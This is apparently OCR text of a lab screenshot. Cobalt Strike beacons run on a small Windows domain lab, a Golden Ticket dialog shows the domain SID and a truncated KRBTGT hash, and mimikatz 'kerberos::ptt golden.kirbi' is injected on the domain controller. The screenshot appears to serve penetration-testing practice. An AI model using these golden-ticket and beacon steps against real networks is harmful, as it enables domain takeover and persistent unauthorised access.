 kali - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
kali win2008 FTP 服务器 win7 办公电脑 win2012 域控制器
1 2 3 4 2 3 17:00
Cobalt Strike
Cobalt Strike 视图(V) 有效载荷(P) 攻击(A) 站点管理(M) 报告(R) 帮助(H) OLa-Tools powershell免杀 Ladon AboutMe
external internal listener user computer note process pid arch last sleep
192.168.70.33 192.168.70.33 CobaltStrike administrator * DC Bid: 289537092 NT: 6.2 6666.exe 4592 x64 54ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike Administrator * WIN7-X64 Bid: 41561606 NT: 6.1 6666.exe 404 x64 31ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike user * WIN7-X64 Bid: 589683994 NT: 6.1 6666.exe 984 x64 47ms Interactive
192.168.70.34 192.168.70.34 CobaltStrike 36552352 NT: 6.1 6666.exe 2008 x64 28ms Interactive
Golden Ticket
This dialog generates a golden ticket and injects it into
the current session.
User: administrator
Domain: wasj.test
Domain SID: S-1-5-21-1449925610-700517293-26
KRBTGT Hash: 844854d0e8a1a657b2ed5c806f938c ...
Build Help
Event Log X Credentials X Beacon 192.168.70.33@4592 X Applications X
mimikatz(commandline) # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz(commandline) # exit
Bye!
[10/18 16:57:44] beacon> shell mimikatz.exe "kerberos::ptt golden.kirbi" "exit"
[10/18 16:57:44] [*] Tasked beacon to run: mimikatz.exe "kerberos::ptt golden.kirbi" "exit"
[10/18 16:57:44] [+] host called home, sent: 79 bytes
[10/18 16:57:44] [+] received output:
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt golden.kirbi
* File: 'golden.kirbi': OK
mimikatz(commandline) # exit
Bye!
[DC] - x64 | administrator * | 4592 - x64 | Note: Bid: 289537092 NT: 6.2 last:54ms
beacon>
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。